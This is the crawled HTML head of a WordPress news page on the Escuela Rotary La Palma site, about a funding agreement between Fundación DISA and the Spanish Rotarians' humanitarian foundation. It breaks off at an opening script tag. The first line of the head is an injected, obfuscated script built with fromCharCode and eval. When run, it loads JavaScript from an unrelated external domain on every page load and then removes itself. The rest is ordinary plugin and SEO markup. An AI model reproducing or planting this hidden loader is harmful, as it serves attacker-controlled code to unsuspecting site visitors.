

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://escuelarotarylapalma.com/firma-del-convenio-de-colaboracion-entre-la-fundacion-disa-y-la-fundacion-humanitaria-de-los-rotarios-espanoles-para-contribuir-al-proyecto-de-los-clubes-rotarios-de-canarias-de-construccion-de-un-nu/
body_size: 24589
content:
 <!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" lang="es-ES" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Firma del convenio de colaboración entre la Fundación DISA y la Fundación Humanitaria de los Rotarios Españoles para contribuir al proyecto Centro Educativo Rotary La Palma. - Escuela Rotary La Palma</title>
	<link rel="canonical" href="https://escuelarotarylapalma.com/firma-del-convenio-de-colaboracion-entre-la-fundacion-disa-y-la-fundacion-humanitaria-de-los-rotarios-espanoles-para-contribuir-al-proyecto-de-los-clubes-rotarios-de-canarias-de-construccion-de-un-nu/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Firma del convenio de colaboración entre la Fundación DISA y la Fundación Humanitaria de los Rotarios Españoles para contribuir al proyecto Centro Educativo Rotary La Palma. - Escuela Rotary La Palma" />
	<meta property="og:description" content="Foto: Sara Mateos, directora de la Fundación Disa y Virginia Carballude, gobernadora del distrito 2201 de Rotary International, firmando el convenio de colaboración acompañadas del gerente de recaudación del proyecto Centro Educativo Rotary en La Palma, Javier Vega y compañeros rotarios provenientes de varios clubes de las Islas Canarias Un paso más en la reconstrucción [&hellip;]" />
	<meta property="og:url" content="https://escuelarotarylapalma.com/firma-del-convenio-de-colaboracion-entre-la-fundacion-disa-y-la-fundacion-humanitaria-de-los-rotarios-espanoles-para-contribuir-al-proyecto-de-los-clubes-rotarios-de-canarias-de-construccion-de-un-nu/" />
	<meta property="og:site_name" content="Escuela Rotary La Palma" />
	<meta property="article:published_time" content="2022-11-09T13:10:31+00:00" />
	<meta property="article:modified_time" content="2022-11-09T19:50:33+00:00" />
	<meta property="og:image" content="https://escuelarotarylapalma.com/wp-content/uploads/2022/11/FIRMA-CONVENIO-FUNDACION-DISA-FHRE.jpg" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1536" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ericviana" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="ericviana" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://escuelarotarylapalma.com/firma-del-convenio-de-colaboracion-entre-la-fundacion-disa-y-la-fundacion-humanitaria-de-los-rotarios-espanoles-para-contribuir-al-proyecto-de-los-clubes-rotarios-de-canarias-de-construccion-de-un-nu/","url":"https://escuelarotarylapalma.com/firma-del-convenio-de-colaboracion-entre-la-fundacion-disa-y-la-fundacion-humanitaria-de-los-rotarios-espanoles-para-contribuir-al-proyecto-de-los-clubes-rotarios-de-canarias-de-construccion-de-un-nu/","name":"Firma del convenio de colaboración entre la Fundación DISA y la Fundación Humanitaria de los Rotarios Españoles para contribuir al proyecto Centro Educativo Rotary La Palma. - Escuela Rotary La Palma","isPartOf":{"@id":"https://escuelarotarylapalma.com/#website"},"primaryImageOfPage":{"@id":"https://escuelarotarylapalma.com/firma-del-convenio-de-colaboracion-entre-la-fundacion-disa-y-la-fundacion-humanitaria-de-los-rotarios-espanoles-para-contribuir-al-proyecto-de-los-clubes-rotarios-de-canarias-de-construccion-de-un-nu/#primaryimage"},"image":{"@id":"https://escuelarotarylapalma.com/firma-del-convenio-de-colaboracion-entre-la-fundacion-disa-y-la-fundacion-humanitaria-de-los-rotarios-espanoles-para-contribuir-al-proyecto-de-los-clubes-rotarios-de-canarias-de-construccion-de-un-nu/#primaryimage"},"thumbnailUrl":"https://escuelarotarylapalma.com/wp-content/uploads/2022/11/FIRMA-CONVENIO-FUNDACION-DISA-FHRE.jpg","datePublished":"2022-11-09T13:10:31+00:00","dateModified":"2022-11-09T19:50:33+00:00","author":{"@id":"https://escuelarotarylapalma.com/#/schema/person/7edcfb5bb686f3747eedc36c5f7d0950"},"breadcrumb":{"@id":"https://escuelarotarylapalma.com/firma-del-convenio-de-colaboracion-entre-la-fundacion-disa-y-la-fundacion-humanitaria-de-los-rotarios-espanoles-para-contribuir-al-proyecto-de-los-clubes-rotarios-de-canarias-de-construccion-de-un-nu/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://escuelarotarylapalma.com/firma-del-convenio-de-colaboracion-entre-la-fundacion-disa-y-la-fundacion-humanitaria-de-los-rotarios-espanoles-para-contribuir-al-proyecto-de-los-clubes-rotarios-de-canarias-de-construccion-de-un-nu/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://escuelarotarylapalma.com/firma-del-convenio-de-colaboracion-entre-la-fundacion-disa-y-la-fundacion-humanitaria-de-los-rotarios-espanoles-para-contribuir-al-proyecto-de-los-clubes-rotarios-de-canarias-de-construccion-de-un-nu/#primaryimage","url":"https://escuelarotarylapalma.com/wp-content/uploads/2022/11/FIRMA-CONVENIO-FUNDACION-DISA-FHRE.jpg","contentUrl":"https://escuelarotarylapalma.com/wp-content/uploads/2022/11/FIRMA-CONVENIO-FUNDACION-DISA-FHRE.jpg","width":2048,"height":1536},{"@type":"BreadcrumbList","@id":"https://escuelarotarylapalma.com/firma-del-convenio-de-colaboracion-entre-la-fundacion-disa-y-la-fundacion-humanitaria-de-los-rotarios-espanoles-para-contribuir-al-proyecto-de-los-clubes-rotarios-de-canarias-de-construccion-de-un-nu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://escuelarotarylapalma.com/"},{"@type":"ListItem","position":2,"name":"Firma del convenio de colaboración entre la Fundación DISA y la Fundación Humanitaria de los Rotarios Españoles para contribuir al proyecto Centro Educativo Rotary La Palma."}]},{"@type":"WebSite","@id":"https://escuelarotarylapalma.com/#website","url":"https://escuelarotarylapalma.com/","name":"Escuela Rotary La Palma","description":"Uno para La Palma","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://escuelarotarylapalma.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://escuelarotarylapalma.com/#/schema/person/7edcfb5bb686f3747eedc36c5f7d0950","name":"ericviana","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://escuelarotarylapalma.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e16262a8fde0f93e53e3676a839ac258?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e16262a8fde0f93e53e3676a839ac258?s=96&d=mm&r=g","caption":"ericviana"},"sameAs":["http://escuelarotarylapalma.com"],"url":"https://escuelarotarylapalma.com/author/ericviana/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Escuela Rotary La Palma &raquo; Feed" href="https://escuelarotarylapalma.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Escuela Rotary La Palma &raquo; Feed de los comentarios" href="https://escuelarotarylapalma.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Escuela Rotary La Palma &raquo; iCal Feed" href="https://escuelarotarylapalma.com/events/?ical=1" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Escuela Rotary La Palma &raquo; Comentario Firma del convenio de colaboración entre la Fundación DISA y la Fundación Humanitaria de los Rotarios Españoles para contribuir al proyecto Centro Educativo Rotary La Palma. del feed" href="https://escuelarotarylapalma.com/firma-del-convenio-de-colaboracion-entre-la-fundacion-disa-y-la-fundacion-humanitaria-de-los-rotarios-espanoles-para-contribuir-al-proyecto-de-los-clubes-rotarios-de-canarias-de-construccion-de-un-nu/feed/" />
					<meta name="description" content="Foto: Sara Mateos, directora de la Fundación Disa y Virginia Carballude, gobernadora del distrito 2201 de Rotary International, firmando el convenio de colaboración acompañadas del gerente de recaudación del proyecto Centro Educativo Rotary en La Palma, Javier Vega y compañeros rotarios provenientes de varios clubes de las Islas Canarias

Un paso más en la reconstrucción de"/>
				
		<meta property="og:locale" content="es_ES"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Escuela Rotary La Palma"/>
		<meta property="og:title" content="Firma del convenio de colaboración entre la Fundación DISA y la Fundación Humanitaria de los Rotarios Españoles para contribuir al proyecto Centro Educativo Rotary La Palma. - Escuela Rotary La Palma"/>
				<meta property="og:description" content="Foto: Sara Mateos, directora de la Fundación Disa y Virginia Carballude, gobernadora del distrito 2201 de Rotary International, firmando el convenio de colaboración acompañadas del gerente de recaudación del proyecto Centro Educativo Rotary en La Palma, Javier Vega y compañeros rotarios provenientes de varios clubes de las Islas Canarias

Un paso más en la reconstrucción de"/>
				<meta property="og:url" content="https://escuelarotarylapalma.com/firma-del-convenio-de-colaboracion-entre-la-fundacion-disa-y-la-fundacion-humanitaria-de-los-rotarios-espanoles-para-contribuir-al-proyecto-de-los-clubes-rotarios-de-canarias-de-construccion-de-un-nu/"/>
										<meta property="article:published_time" content="2022-11-09T13:10:31+00:00"/>
							<meta property="article:modified_time" content="2022-11-09T19:50:33+00:00"/>
								<meta name="author" content="ericviana"/>
								<meta property="og:image" content="https://escuelarotarylapalma.com/wp-content/uploads/2022/11/FIRMA-CONVENIO-FUNDACION-DISA-FHRE.jpg"/>
		<meta property="og:image:width" content="2048"/>
		<meta property="og:image:height" content="1536"/>
		<meta property="og:image:type" content="image/jpeg"/>
				
<link rel='stylesheet' id='layerslider-css' href='https://escuelarotarylapalma.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.9.11' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://escuelarotarylapalma.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://escuelarotarylapalma.com/wp-content/uploads/fusion-styles/abf730f7a49b7502caf93adddc8fdf37.min.css?ver=3.11.7' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://escuelarotarylapalma.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.9.11","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escuelarotarylapalma.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.9.11" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://escuelarotarylapalma.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.9.11" id="layerslider-js"></script>
<script type="text/javascript" src="https://escuelarotarylapalma.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.9.11" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://escuelarotarylapalma.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/escuelarotarylapalma.com\/otras\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escuelarotarylapalma.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://escuelarotarylapalma.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escuelarotarylapalma.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://escuelarotarylapalma.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.7.3" id="trp-frontend-compatibility-js"></script>
<script src='https://escuelarotarylapalma.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://escuelarotarylapalma.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script src='https://escuelarotarylapalma.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://escuelarotarylapalma.com/wp-includes/js/wp-util.min.js?ver=6.6.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n."};
/* ]]> */
</script>
<script type="text/javascript" src="https://escuelarotarylapalma.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.7.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<meta name="generator" content="Powered by LayerSlider 7.9.11 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://escuelarotarylapalma.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://escuelarotarylapalma.com/wp-json/wp/v2/posts/2921" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://escuelarotarylapalma.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 8.7.2" />
<link rel='shortlink' href='https://escuelarotarylapalma.com/?p=2921' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://escuelarotarylapalma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fescuelarotarylapalma.com%[base64]%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://escuelarotarylapalma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fescuelarotarylapalma.com%[base64]%2F&#038;format=xml" />
		<link rel="manifest" href="https://escuelarotarylapalma.com/wp-json/wp/v2/web-app-manifest">
					<meta name="theme-color" content="#fff">
								<meta name="apple-mobile-web-app-capable" content="yes">
				<meta name="mobile-web-app-capable" content="yes">

				<link rel="apple-touch-startup-image" href="https://escuelarotarylapalma.com/wp-content/uploads/2022/02/cropped-Escuela-logo-Rotary-claro-sin-fondo-192x192.png">

				<meta name="apple-mobile-web-app-title" content="Escuela Rotary La Palma">
		<meta name="application-name" content="Escuela Rotary La Palma">
		<link rel="alternate" hreflang="es-ES" href="https://escuelarotarylapalma.com/firma-del-convenio-de-colaboracion-entre-la-fundacion-disa-y-la-fundacion-humanitaria-de-los-rotarios-espanoles-para-contribuir-al-proyecto-de-los-clubes-rotarios-de-canarias-de-construccion-de-un-nu/"/>
<link rel="alternate" hreflang="en-GB" href="https://escuelarotarylapalma.com/en/firma-del-convenio-de-colaboracion-entre-la-fundacion-disa-y-la-fundacion-humanitaria-de-los-rotarios-espanoles-para-contribuir-al-proyecto-de-los-clubes-rotarios-de-canarias-de-construccion-de-un-nu/"/>
<link rel="alternate" hreflang="fr-FR" href="https://escuelarotarylapalma.com/fr/firma-del-convenio-de-colaboracion-entre-la-fundacion-disa-y-la-fundacion-humanitaria-de-los-rotarios-espanoles-para-contribuir-al-proyecto-de-los-clubes-rotarios-de-canarias-de-construccion-de-un-nu/"/>
<link rel="alternate" hreflang="pt-PT" href="https://escuelarotarylapalma.com/pt/firma-del-convenio-de-colaboracion-entre-la-fundacion-disa-y-la-fundacion-humanitaria-de-los-rotarios-espanoles-para-contribuir-al-proyecto-de-los-clubes-rotarios-de-canarias-de-construccion-de-un-nu/"/>
<link rel="alternate" hreflang="it-IT" href="https://escuelarotarylapalma.com/it/firma-del-convenio-de-colaboracion-entre-la-fundacion-disa-y-la-fundacion-humanitaria-de-los-rotarios-espanoles-para-contribuir-al-proyecto-de-los-clubes-rotarios-de-canarias-de-construccion-de-un-nu/"/>
<link rel="alternate" hreflang="es" href="https://escuelarotarylapalma.com/firma-del-convenio-de-colaboracion-entre-la-fundacion-disa-y-la-fundacion-humanitaria-de-los-rotarios-espanoles-para-contribuir-al-proyecto-de-los-clubes-rotarios-de-canarias-de-construccion-de-un-nu/"/>
<link rel="alternate" hreflang="en" href="https://escuelarotarylapalma.com/en/firma-del-convenio-de-colaboracion-entre-la-fundacion-disa-y-la-fundacion-humanitaria-de-los-rotarios-espanoles-para-contribuir-al-proyecto-de-los-clubes-rotarios-de-canarias-de-construccion-de-un-nu/"/>
<link rel="alternate" hreflang="fr" href="https://escuelarotarylapalma.com/fr/firma-del-convenio-de-colaboracion-entre-la-fundacion-disa-y-la-fundacion-humanitaria-de-los-rotarios-espanoles-para-contribuir-al-proyecto-de-los-clubes-rotarios-de-canarias-de-construccion-de-un-nu/"/>
<link rel="alternate" hreflang="pt" href="https://escuelarotarylapalma.com/pt/firma-del-convenio-de-colaboracion-entre-la-fundacion-disa-y-la-fundacion-humanitaria-de-los-rotarios-espanoles-para-contribuir-al-proyecto-de-los-clubes-rotarios-de-canarias-de-construccion-de-un-nu/"/>
<link rel="alternate" hreflang="it" href="https://escuelarotarylapalma.com/it/firma-del-convenio-de-colaboracion-entre-la-fundacion-disa-y-la-fundacion-humanitaria-de-los-rotarios-espanoles-para-contribuir-al-proyecto-de-los-clubes-rotarios-de-canarias-de-construccion-de-un-nu/"/>
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://escuelarotarylapalma.com"><link rel="alternate" href="https://escuelarotarylapalma.com/wp-json/tribe/events/v1/" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://escuelarotarylapalma.com/wp-content/uploads/2022/02/cropped-Escuela-logo-Rotary-claro-sin-fondo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://escuelarotarylapalma.com/wp-content/uploads/2022/02/cropped-Escuela-logo-Rotary-claro-sin-fondo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://escuelarotarylapalma.com/wp-content/uploads/2022/02/cropped-Escuela-logo-Rotary-claro-sin-fondo-180x180.png" />
<meta name="msapplication-TileImage" content="https://escuelarotarylapalma.com/wp-content/uploads/2022/02/cropped-Escuela-logo-Rotary-claro-sin-fondo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.flex-control-nav{
display:none !important;
} 
.switcher .selected {
	background:none !important;
	color:white !important;
	border:0px !important;
}
.switcher .selected:hover {
	background:none !important;
}
.switcher .selected a{
	color:#ffa100 !important;
	border:0px !important;
}
.option{
	background:none !important;
	border:0px !important;
}
#menu-item-2420{
	padding-top:15px !important;
}
@media all and (max-width:1024px){
	#menu-item-2420{
		display:none;
	}
}
@media all and (max-width: 640px){
	.fusion-builder-column-2 {
		margin-bottom:20px !important;
	}
	}
.noticias-titulo h2 a{
	color: #1e1e1e !important;
}		</style>
				<script type="text/javascript">
